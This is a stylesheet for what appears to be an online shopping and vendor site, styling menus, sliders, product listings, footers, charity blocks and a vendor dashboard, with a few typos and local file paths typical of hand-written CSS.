.social-link ul li a { color: red }
.social-link ul li a:hover { color: #F60 }
.top-welcome { color: #DEDEDE; height: 40px; line-height: 40px }
.top-welcome li { display: -moz-box!important; float: left; background: rgba(144, 143, 143, .29); color: red; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50%; height: 32px; margin-top: 4px }
.box-vertical-megamenus .all-category, .how-h, .how-h h2, .how-icon, .how-icon h3, .top-welcome li i { text-align: center }
.top-welcome li i { margin-top: -4px!important; float: left; width: 100% }
.carousel-inner { max-height: 630px }
.carousel-caption { left: 10%; top: 28% }
.carousel-caption h2 { font-size: 95px; text-align: left; font-weight: 600; color: #F75D00; padding-bottom: 0; margin-bottom: 0 }
.carousel-caption h3 { font-size: 60px; text-align: left; padding-top: 0; margin-top: 0 }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30% }
.slider-btn ul li { display: -webkit-inline-box; padding: 0; margin: 0 3px 0 0; float: left; list-style: none }
.slider-btn ul li a, .slider-btn ul li a:hover { padding: 15px 20px; text-shadow: none; color: #fff }
.slider-btn ul li a { background: rgba(0, 0, 0, .36); text-decoration: none }
.slider-btn ul li a:hover { background: #F60 }
.socials-block { margin-top: 4px }
.nav-top-menu { float: left; width: 127px; }
.by_aria a, .content_price4, .content_price4 span, .price7, .save5 { text-transform: capitalize }
.vertical-dropdown-menu { position: absolute; top: 0; left: 100%; z-index: 900; -webkit-transition: all .45s ease-out 0s; -moz-transition: all .45s ease-out 0s; -o-transition: all .45s ease-out 0s; transition: all .45s ease-out 0s; -moz-transform: translate(100px, 100px); -webkit-transform: translate(100px, 100px); transform: translate(100px, 100px); opacity: 0; display: block; visibility: hidden; -webkit-backface-visibility: hidden; height: 0; background: #fff; border: 1px solid #eaeaea }
.paraContent, .parascroll { position: relative }
.price_main, .scrollable { left: 0; position: absolute }
.vertical-dropdown-menu .vertical-groups { padding: 5px 0 0; /*width: 800px;*/ background: #fff }
.vertical-dropdown-menu .mega-group-header { border-bottom: 1px solid #E8E8E8; font-size: 17px; margin-bottom: 10px; display: table; width: 100% }
.vertical-dropdown-menu .mega-group-header span { padding-bottom: 10px; border-bottom: 1px solid #f36; float: left; margin-bottom: -1px }
.vertical-dropdown-menu .group-link-default { border: none!important; padding: 0 0 10px; margin: 0 }
.vertical-dropdown-menu .group-link-default li { border: none!important; padding-left: 0!important; line-height: 28px!important }
.vertical-dropdown-menu .mega-products .mega-product { border-right: 1px solid #eaeaea; margin-top: 15px; line-height: 18px }
.vertical-dropdown-menu .mega-products .mega-product:last-child { border-right: none }
.vertical-dropdown-menu .mega-products .mega-product .product-price .new-price { width: auto; display: inline-block; color: #f36 }
.vertical-dropdown-menu .mega-products .mega-product .product-price .old-price { color: #999; text-decoration: line-through; width: auto; display: inline-block; padding-left: 20px }
.vertical-dropdown-menu .mega-products .mega-product .product-star { margin-top: 5px; color: #f90 }
.header-menu-top { margin-top: 15px; margin-left: 114px }
.header-menu-top ul { margin: 0 }
.header-menu-top ul li { float: left; list-style: none; border-right: 1px solid #f75d00 }
.header-menu-top ul li a { color: #fff; padding: 15px }
.parascroll { transform: translate3d(0, 0, 0) }
.scrollList { color: #fff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px }
ul.scrollList>li { overflow: hidden }
ul.scrollList, ul.scrollList>li { margin: 0; padding: 0; position: relative }
ul.scrollList>li.inBetween { padding: 1em 2em; background: #fff; color: #333 }
.parascroll, .parascroll h1, .parascroll h2 { text-shadow: 0 3px 3px rgba(0, 0, 0, .4); margin-left: -.05em }
.scrollList h1, .scrollList h2, .scrollList h3 { font-size: 5em; line-height: 1em }
.scrollList h2 { font-size: 6em; font-weight: 500 }
.scrollable { top: 0; width: 100%; height: 600px; background-repeat: no-repeat }
.paraContent p { font-size: 2em; margin-top: .1em }
.how-it { background: url(../img/5.jpg) 50% 0 no-repeat fixed; margin: 0 }
.how-it-a { background: rgba(0, 0, 0, .61); height: 420px }
.how-h { width: 100% }
.how-h h2 { color: #fff; font-size: 45px; background: url(../img/background-line.png) 49% 114% no-repeat }
.how-icon h3 { font-size: 20px; color: #fff; margin: 0; background: url(../img/background-line-1.png) 50% 114% no-repeat; padding-bottom: 10px }
.how-p p, .how-p-1 p, .how-p-2 p { font-size: 17px; text-align: left; color: #fff }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto; padding-top: 10px }
.how-p { width: 42% }
.how-p-1 { width: 50% }
.how-p-2 { width: 35% }
/****************** leatest project **********************/
.page-heading {
width: 100%
}
.page-heading h1 { font-size: 16px; font-weight: 600; border-bottom: 1px solid #ccc; padding-bottom: 10px }
.page-heading h1 span { border-bottom: 3px solid #F96D10; padding-bottom: 10px }
.content-page { padding: 20px 0 }
.category-featured { background: #fff; padding-bottom: 15px }
.price_main { float: left; right: 0; bottom: -120px; width: 100%; background-color: rgba(255, 255, 255, .9); transition: all .45s ease 0s }
.product-list li:hover .price_main { bottom: 0; text-decoration: none }
.price2 { padding: 2px 0 0; width: 100%; float: left }
.by_aria, .content_price4, .price7, .save5 { padding: 0; width: 100% }
.price2 a { color: red; font-size: 14px; font-family: sans-serif; font-weight: 700; outline: 0 }
.content_price4, .content_price4 span, .price7, .price7 span, .save5, .save5 span { font-family: sans-serif; font-size: 11px }
.price2 a:hover { text-decoration: none; outline: 0 }
.content_price4 { color: #666 }
.content_price4 span { color: maroon }
.price7 { color: #666; line-height: 14px }
.price7 span { color: maroon }
.save5 { color: #666; float: left }
.save5 span { color: maroon }
.by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left; margin-top: -2px; outline: 0 }
.by_aria a, .by_aria h6 { float: left!important; font-size: 12px; font-family: sans-serif }
.by_aria h6 { color: #666; margin: 1px 0 0 }
.by_aria a { outline: 0; color: red }
.product-list li .right-block { padding: 0 3px; margin-top: 0; overflow: hidden; height: 45px }
.Butter_aria { font-size: 15px; margin-top: 5px; padding: 0; font-family: sans-serif; color: #666; margin-bottom: 0 }
.content_price3 { width: 100%; padding: 4px 0 0; margin: 0 }
.content_price3 h5 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left; text-transform: uppercase; margin: 0 }
.content_price3 span { color: #666; font-family: sans-serif; font-size: 12px; text-transform: lowercase; float: left }
.content_price3 h6, .content_price3 span1 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left }
.content_price3 h6 { margin: 0 }
.content_price3 span1 { text-transform: capitalize; font-style: italic; margin-top: -3px }
.product-list li .amp-logo { width: 9%; height: 24px; background: url(../img/amples-sall.png) center center no-repeat; color: #FFF; text-align: center; position: absolute; top: 5px; right: 4px; z-index: 999 }
.Digital-a, .electronic-a, .furniture-a, .jewelry-a, .sports-a { background: rgba(237, 237, 237, .83) }
.yt-footer { background: url(../img/bg-big-footer.png) top center no-repeat #201610; padding-top: 15px }
.col-2-left .yt-footer { border-top: none }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px }
.brand-list li { display: inline-block; margin: 0 6px 10px 0 }
.brand-list li a { border: 1px solid #e5e5e5; background: #fff; -webkit-transition: .4s; -moz-transition: .4s; -o-transition: .4s; -ms-transition: .4s; transition: .4s }
.follow-us .social-list li { clear: both; display: inline-block; margin-bottom: 10px; float: left }
.tab-listing { clear: both; margin-bottom: 8px }
.grouped-items-table .availability { margin-bottom: 0!important }
.footer-title { margin-bottom: 15px }
.contact-payment-footer, .contact-payment-footer a { color: #a9a9a9 }
.contact-payment-footer a:hover { color: #fff }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px }
.contact-item .item.address-footer { background: url(../images/address-icon-footer.png) left center no-repeat }
.contact-item .item.email-footer { background: url(../images/email-icon-footer.png) left center no-repeat }
.contact-item .item.phone-footer { background: url(../images/phone-icon-footer.png) left center no-repeat; line-height: 25px; margin-top: -15px }
.contact-links-ft .contact-item { padding-top: 1px }
.payment-item .item { display: inline-block; margin-right: 8px }
.payment-item .item img { opacity: .7; filter: alpha(opacity=70); width: 54px; height: 27px; margin-bottom: 11px }
.payment-item .item img:hover { opacity: 1; filter: alpha(opacity=100) }
.footer-payment .des-footer { margin-bottom: 15px }
.block-ft { margin-bottom: 35px }
.contact-payment-footer .footer-contact { margin-bottom: 55px }
.footer-payment { margin-top: -2px }
.contact-payment-footer .footer-logo { margin-bottom: 25px }
.footer-link-block, .footer-link-block a { color: #909090 }
.footer-link-block address { display: inline }
.footer-link-block .right-footer-link .item a:hover { color: #fff }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px }
.social-footer-links .fb-item a { background-image: url(../images/fb-footer-icon.png) }
.social-footer-links .tw-item a { background-image: url(../images/tw-footer-icon.png) }
.social-footer-links .lk-item a { background-image: url(../images/link-footer-icon.png) }
.social-footer-links .rs-item a { background-image: url(../images/rss-footer-icon.png) }
.row-2 .block-ft { margin-bottom: 18px }
.copyright { border-top: 1px solid #272727; padding: 28px 0 0; clear: left; margin-top: 30px }
.footer-title h2 { color: #978067; margin: 10px 0; font-size: 20px }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px }
.ok-a, .ver-h { font-family: sans-serif }
.footer-link-block .right-footer-link.social-footer-links .item a { padding-left: 0; background-repeat: no-repeat; background-position: 0 6px }
.footer-link-block .right-footer-link .item a { color: #6c6764; padding: 6px 0; display: inline-block }
.social-roll { background: url(../img/twl.png); height: 40px; width: 40px; margin-right: 12px; float: left; border-radius: 50%; -webkit-transition: all ease .3s; -moz-transition: all ease .3s; -o-transition: all ease .3s; -ms-transition: all ease .3s; transition: all ease .3s }
.box-3, .cont-a, .cont-a h2, .cont-b, .cont-b h2, .cont-c, .cont-c h2 { width: 100% }
.social-roll:hover { background: url(../img/twl-a.png); box-shadow: 0 0 4px 1px rgba(0, 0, 0, .8); -webkit-transform: rotate(360deg); -moz-transform: rotate(360deg); -o-transform: rotate(360deg); -ms-transform: rotate(360deg); transform: rotate(360deg); border-radius: 0 }
.facebook-roll, .facebook-roll:hover { background: url(../img/social-icon/Facebook.png) center no-repeat #FFF }
.twitter-roll, .twitter-roll:hover { background: url(../img/social-icon/twitter.png) center no-repeat #FFF }
.pinteres, .pinteres:hover { background: url(../img/social-icon/pinterest.png) center no-repeat #FFF }
.Instagram, .Instagram:hover { background: url(../img/social-icon/Instagram.png) center no-repeat #FFF }
.ok-a-danger { background-image: linear-gradient(to bottom, #D9534F 0, #C12E2A 100%); background-repeat: repeat-x; border-color: #B92C28 }
.ok-a { display: inline-block; padding: 6px 12px; margin-bottom: 0; font-size: 14px; font-weight: 400; line-height: 1.42857; text-align: center; white-space: nowrap; cursor: pointer; -moz-user-select: none; background: #f75d00; border: 1px solid transparent; color: #fff }
.cont-a h2 span, .cont-b h2 span, .cont-c h2 span { border-bottom: 1px groove #fff }
.ver-h { color: #FFF; float: left; font-size: 12px; line-height: 15px; margin: -43px 9px 6px 26px; text-align: left; letter-spacing: .6px }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { text-align: center; font-size: 40px; font-weight: 600 }
.box-3-margin { margin: 0; padding: 0 0 60px }
.box-3-padding-left { padding-left: 0 }
.box-3-padding-right { padding-right: 0 }
.oreng-a { background: url(../img/box-1.jpg) no-repeat; height: 300px }
.cont-a { background: rgba(247, 93, 0, .48); height: 300px }
.oreng-b { background: url(../img/box-2.jpg); height: 300px }
.cont-b { background: rgba(0, 125, 247, .5); height: 300px }
.oreng-c { background: url(../img/box-3.jpg); height: 300px }
.cont-c { background: rgba(247, 93, 0, .48); height: 300px }
#main-menu, .navbar-default, .navbar-default .navbar-collapse { height: 25px!important }
.cont-a h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-a h2 span { color: #FFF; padding: 0 30px }
.cont-b h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-b h2 span { color: #FFF; padding: 0 30px }
.cont-c h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-c h2 span { color: #FFF; padding: 0 30px }
.cont-a p, .cont-b p, .cont-c p { font-size: 20px; text-align: center; color: #fff; text-transform: uppercase; margin: 0 auto; width: 70% }
.featu h1, .featu h1 span { font-size: 50px; text-align: center }
.carousel-inner>.item>img { width: 100% }
.res-menu { background: rgba(35, 31, 28, .83); padding: 0 0 9px }
/*#main-menu {

  padding: 0 0 0 108px!important;

  margin: 0;

  width: 419px

}*/

.b-n { background-image: none!important }
.navbar-default { border-radius: 4px; box-shadow: none!important; background: 0 0!important; border: none!important }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { color: #fff!important; background: url(../images/kak.png) right center no-repeat }
.search-h { top: 122px!important }
.banner-img a::after, .banner-img a::before, .banner-img2 a::after, .banner-img2 a::before { content: ""; position: absolute; top: 15px; left: 15px; bottom: 15px; right: 15px; z-index: 9 }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px }
.latest-deals-product .product-list li { border: 1px solid #DEDEDE; background: #FFF; margin-bottom: 5px }
.latest-deals-product .product-list li:hover { border: 1px solid #F96D10 }
.left-block a .img-responsive { width: 100% }
.fashion-a h2 { margin: 0 }
.top-header-no-left { padding-left: 0 }
.top-header-no-right { padding-right: 0 }
.block .link_container a, .container-fluid .link_container a { padding: 10px 0!important; width: 100%; float: left; text-decoration: none; clear: both }
.dropdown-toggle { color: #FFF!important; background: url(../images/kak.png) right center no-repeat; background-color: rgba(0, 0, 0, .25) }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { color: #F60!important; background: #000 }
.block .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.block .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.container-fluid .link_container { text-align: center }
.container-fluid .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.container-fluid .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.n nav a, .n nav a:hover { color: #fff }
.featu { padding: 30px 0 }
.featu h1 { margin: 0 }
.featu h1 span { margin: 0; border-bottom: 12px groove #f75d00; padding: 0 36px }
.respo-logo { width: 76%; float: left; margin-left: 18px; margin-top: 9px }
.respo-logo img { width: 100%; padding-top: 11px; margin-top: 3px }
.banner-img a:hover::after, .banner-img a:hover::before, .banner-img2 a:hover::after, .banner-img2 a:hover::before { transform: scale(1); transition: all .3s ease-out 0s }
.banner-img a::before, .banner-img2 a::before { border-top: 1px solid rgba(255, 255, 255, .8); border-bottom: 1px solid rgba(255, 255, 255, .8); transform: scale(0, 1) }
.banner-img a::after, .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, .8); border-right: 1px solid rgba(255, 255, 255, .8); transform: scale(1, 0) }
.banner-img, .banner-img2, .sub-menu-parent { position: relative }
.banner-bottom { margin-top: 30px }
.sub-menu { visibility: hidden; opacity: 0; position: absolute; top: 100%; left: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.sub-menu-parent:hover .sub-menu { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
#productContainer .norecord, .sub-menu-a { visibility: hidden }
.n { line-height: 40px; background: #555556; float: left }
.n nav a { display: block; padding: 5px 13px; text-decoration: none }
.column { padding-left: 0 }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.sub-menu li:hover { background: #D1D1D1; border-bottom: 1px solid #F75D00 }
.sub-menu li a { padding: 2px 10px!important }
.sub-menu li a:hover { color: #000!important }
.n nav ul, .n nav ul li { list-style-type: none; padding: 0; margin: 0 }
.n nav>ul { text-align: center }
.sub-menu-parent:hover { background: #F75D00 }
.n nav>ul>li { float: left; background: url(../images/kak.png) right center no-repeat }
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, .65); width: 160px }
.sub-menu-parent-a { position: relative }
.sub-menu-a { opacity: 0; position: absolute; top: 100%; right: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.picZoomer, .picZoomer-pic-wp { position: relative }
.sub-menu-parent-a:hover .sub-menu-a { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.n nav>ul>li:first-child { border-left: none }
/*.all-start {

  margin-top: 110px

}*/

#product { margin-top: 0 }
/****************** zoom ******************/
.piclist {
margin-top: 30px
}
.piclist li { display: inline-block }
.piclist li img { width: 100%; height: auto }
.picZoomer-pic-wp, .picZoomer-zoom-wp { border: 5px solid #DEDEDE; background: #fff }
.picZoomer-pic-wp { overflow: hidden }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block }
.picZoomer-zoom-pic { position: absolute; top: 0; left: 0 }
.picZoomer-pic { width: 100%; height: 100% }
.picZoomer-zoom-wp { display: none; position: absolute; z-index: 999; overflow: hidden }
.picZoomer-cursor { display: none; cursor: zoom-in; width: 100px; height: 100px; position: absolute; top: 0; left: 0; border: 1px solid #eee; background-color: rgba(0, 0, 0, .1) }
.picZoomCursor-ico { width: 23px; height: 23px; position: absolute; top: 40px; left: 40px; background: left top no-repeat }
.span6.carousel-block li { width: 100px }
.span6.carousel-block li img { width: 100px; border: 3px solid #DEDBDB; height: 110px }
.zoom-a { margin-top: 10px }
.carouseller:after,
/****************** slider ******************/
.carouseller:before {
content: " ";
display: table
}
.amp-qua ul .fa.fa-sign-in, .amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user, .amp-qua ul .fa.fa-user-plus { content: "Ã¯Ë†Â´"; float: right }
.carouseller:after { clear: both }
.carouseller [class*=span] { margin-left: .2564102564102564%!important; float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.carouseller [class*=span]:first-child { margin-left: 0!important }
.carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 1%; margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span12 { width: 10% }
.carouseller>.carousel-wrapper>.carousel-items>.span6 { margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4 { width: 1%; margin: 0 }
.carouseller { position: relative }
.carouseller .carousel-items { position: relative; width: 997.4358974358974% }
.carouseller .carousel-block { display: inline-block; position: relative }
.amp-qua ul, .carouseller .carousel-block:nth-child(n+7) { display: none }
.carouseller .carousel-wrapper { overflow: hidden; position: relative; margin: 0 22px 0 32px }
.carouseller .carousel-button-left, .carouseller .carousel-button-right { position: absolute; margin: 0; bottom: 0; background: none; font-size: 40px; opacity: .5; text-align: center; color: #000; text-decoration: none }
.carouseller .carousel-button-left { left: 0; top: 15px!important }
.carouseller .carousel-button-right { right: 0; top: 15px!important }
.carouseller .carousel-button-left:hover, .carouseller .carousel-button-right:hover { opacity: .8 }
.carousel-block { text-align: center; font-size: 30px; font-weight: 700; background-color: #e5e5e5 }

@media (min-width: 768px) and (max-width: 979px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 3.1623931623931625% }
}

@media (max-width: 767px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 4.8717948717948715% }
}

@media (max-width: 480px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 10% }
}
h1 { font-size: 40px; margin-bottom: 30px }
.carouseller { margin-bottom: 20px }
/****************** end slider ******************/
.h3a {
font-size: 15px!important
}
.ni .col-sm-3 { padding: 0!important }
.rec-image { float: left; margin: 0; padding: 0 5px 0 0; border-right: 1px dotted #f75d00 }
.rec-image img { -webkit-border-radius: 50%; -moz-border-radius: 50%; -khtml-border-radius: 50% }
#product .pb-right-column .form-action .h3a { background: #fbfbfb; border: 1px solid #d7d7d7; clear: both; color: #999; font-size: 9px!important; margin: 0; padding: 6px 9px }
.stButton .stBubble { height: 31px!important; line-height: 8px!important; margin: 5px 0 0; overflow: hidden; width: 60px }
.stButton .stButton_gradient, .stButton .stFb, .stButton .stMainServices, .stButton .stTwbutton { height: 23px!important }
#content { padding: 20px 0 }
ul#portfolio-filter { margin: -20px 0; padding: 0 }
ul#portfolio-filter li { display: inline }
ul#portfolio-filter a { background: url(../images/img/background-img-menu.jpg) 100% center rgba(0, 0, 0, 0); border: 1px solid #e8e8e8; border-radius: 3px; color: #717171!important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0; padding: 3px 19px; text-decoration: none }
ul#portfolio-filter a.current { background: url(../images/img/background-img-menu-active.jpg) 100%; color: #f75d00 }
ul#portfolio-filter .fa.fa-frown-o.current { color: #fff }
]ul#portfolio-list {
margin: 0;
padding: 0;
list-style: none
}
ul#portfolio-list li { width: 32.3333333%; height: 125px; display: block; float: left; overflow: hidden; margin: 0 5px 5px 0; background: 0 0; border-radius: 5px; padding: 0!important }
ul#portfolio-list li p { font-size: 12px; line-height: 15px; color: #AAA; margin: 7px 0 }
.red-a { color: #fff }
.teb-menu { margin-top: 16px }
.teb-menu ul li { display: inline }
.teb-menu ul li a { padding: 10px 40px; background: #EFEAEA }
.left-padding-a { padding-left: 0 }
.icon-div { width: 20px; float: right; margin-right: 6px }
.icon-div .fa.fa-frown-o { color: #0a4a8a }
.icon-div .fa.fa-smile-o { color: #f75d00 }
.icon-div .fa.fa-star { color: #ec1a3a }
.icon-div .glyphicon.glyphicon-sunglasses { color: #a21dc9 }
.icon-div .fa.fa-building-o { color: grey }
.icon-div .fa.fa-heart { color: #fc36c8 }
.icon-div .fa.fa-check { color: #24c2d6 }
.background-top { background: #231F1C; width: 100%; height: 110px }
.col-padding .carousel .carousel-caption { left: 0; right: 0; padding: 0; margin: 0 }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto }
.col-padding .carousel .carousel-inner .item img { height: 128px }
.left_slider2s { height: 248px }
.col-padding-left-site { padding-left: 0 }
.main-pro img { max-height: 259px; width: 100%; min-height: 259px }
.slider-text { position: absolute; color: #FFF; padding: 15px; width: 98% }
.col-padding-right-site { padding-right: 0 }
.btn-a { border-radius: 3px; float: right; line-height: 22px; font-family: sans-serif; color: #FFF; background-color: rgba(0, 0, 0, .45); border: 1px solid #FFF }
.top-marrgin { margin-top: 140px }
.top-banner-img .imgrounded { width: 95px; height: 95px!important; min-height: 95px; max-height: 95px; border-radius: 50%; border: 5px solid rgba(204, 204, 204, .51) }
.top-banner-text { color: #FFF; margin-top: 5px }
.slider-text h6 { margin: 6px 0 }
.following-follw .btn-fallowin { text-shadow: inherit; line-height: 19px }
.following-follw .btn-fallowin span { margin: 0; margin-top: 0!important; float: left }
.follo { margin-top: 5px }
.top-banner-text h5 { margin: 0 }
/****************** follow ******************/
.follo {
margin-top: 10px
}
.follo a.button { text-align: center; background-origin: padding-box; background-size: auto; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; text-decoration: none; text-shadow: rgba(0, 0, 0, .298039) 0 1px 0; padding: 5px; zoom: 1; width: 130px; border-radius: 3px; border-style: solid; border-width: 1px; outline: #fff 0 }
.follo a.follow { background: rgba(0, 0, 0, .27); color: #fff }
.follo a.follow:hover, a.follow:active { background: linear-gradient(#f75d00, #f96d10) }
.follo a img { width: 14px; height: 14px; min-height: 14px; max-height: 14px; margin-right: 3px; margin-top: -4px }
.follo a.unfollow { color: #6e6e6e; background: #f3f3f3; background: -webkit-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); background: -moz-linear-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); border-color: #dcdcdc }
.follo a.unfollow:hover, a.unfollow:active { background: linear-gradient(#eb3845, #d9030a); border-color: #e7473c; color: #fff }
.top-banner-text h5 { font-size: 14px; font-weight: 600; font-family: sans-serif; padding: 6px 0 }
.btn-fallowin { line-height: 18px; font-family: sans-serif }
.following-follw { margin-top: 48px; text-align: right }
.following-follw .btn-fallowin span { font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; color: #fff }
.following-follw .btn-fallowin { width: 44%; padding: 6px 0 2px; font-size: 12px; font-family: sans-serif; color: #fff; text-transform: capitalize }
#portfoliolist .block .title_block, .btn-text, .make h2, .mall-des>li a, .mallpages .vendor-div, .user-name h4 { text-transform: uppercase }
.following-follw .btn-default { background: rgba(0, 0, 0, .45); border: 1px solid }
/****************** menu-color ******************/
.grey-a {
background: #adadad!important
}
.parpal { background: #5400f5!important }
.blue { background: #494670!important }
.yello-a { background: #d4ff00!important }
.green { background: #3bc08b!important }
.parpal-2 { background: #9b00c1!important }
.oreang { background: #f46a44!important }
.red { background: #f31f39!important }
.pink { background: #E90AD6!important }
.nav>li>a { position: relative; display: block; padding: 8px 33.7px; color: #7A7A7A }
.nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center rgba(0, 0, 0, 0); height: 55px; width: 100% }
.box-i { box-shadow: 0 4px 10px -2px #505050 }
.nav>li>a:focus, .nav>li>a:hover { text-decoration: none; background-color: #f75d00 }
.charity .col-sm-3 { width: 24%; margin-left: 5px; margin-top: 5px }
.product-list li:hover .add-to-charity { bottom: 0 }
.product-list li .add-to-charity a { height: 45px; line-height: 32px; color: #FFF; width: auto; padding-left: 18px; display: inline-block; font-weight: 700; font-size: 15px; font-family: sans-serif; text-transform: uppercase; padding-top: 8px }
.blog-text { width: 100%; height: 90px; float: left }
.blog-text a { margin-top: 10px; float: left; font-family: sans-serif; font-size: 12px; padding: 0 5px }
.box-text .by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left!important; padding: 2px 5px; width: 100%!important }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px }
.add-to-charity .fa.fa-book, .add-to-charity .fa.fa-heart, .add-to-charity .fa.fa-laptop, .add-to-charity .fa.fa-play { border: 1px solid #fff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; width: 70px; height: 70px; text-align: center; margin-left: 50px }
.charity-detail, .charity-line { border-bottom: 1px dotted #999 }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 148px!important; min-height: 1px!important }
.charity-user .charity-round .fa.fa-user { font-size: 25px; padding-top: 5px; color: #f75d00 }
.charity-user .charity-round h5, .charity-user .charity-round h6 { font-size: 16px; color: #f75d00; font-weight: 700; font-family: sans-serif }
.charity-user .charity-round h6 { margin: 8px 0 0 }
.charity-user .charity-round h5 { margin: 0 0 8px }
.charity-user .charity-round img { width: 22px; padding-top: 6px }
.charity-round-text { font-family: sans-serif; font-size: 14px; font-weight: 600; color: #666 }
.charity-detail { padding: 4px 0 13px; margin-bottom: 10px }
.charity-detail p { line-height: 18px }
.charity-line { padding: 10px 0; margin-bottom: 14px; float: left; width: 100% }
.charity li .left-block img { transition: all .5s ease 0s; transform: scale(1, 1); margin: 0 auto; max-width: 100% }
.charity-user { text-align: center }
.a1 .left-block { padding: 0 }
.div-menu { clear: both; float: left; line-height: 115px; height: 65px; margin-top: 10px }
.menu-media { border-bottom: 1px solid #DDD; margin-top: 0!important; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center; line-height: 40px; clear: both; float: left }
.menu-media li { float: left }
.menu-media li a { color: #fff!important; border-radius: 1px!important; padding: 13px 39.5px!important }
.product-media li { width: 24.4%!important; height: auto; display: block; float: left; overflow: hidden; border-radius: 0!important; padding: 0!important }
.product-media.product-list.ni.row li .left-block { padding: 0!important; min-height: auto!important }
.product-media { margin-left: 0 }
/****************** vendor-dashboard ******************/
.card {
padding-top: 20px;
margin: 0;
background-color: rgba(214, 224, 226, .2);
border-top-width: 0;
border-bottom-width: 2px;
height: 280px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.card .card-heading { padding: 0 20px; margin: 0 }
.card .card-heading.simple { font-size: 20px; font-weight: 300; color: #777; border-bottom: 1px solid #e5e5e5 }
.card .card-heading.image img { display: inline-block; width: 46px; height: 46px; margin-right: 15px; vertical-align: top; border: 0; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50% }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top }
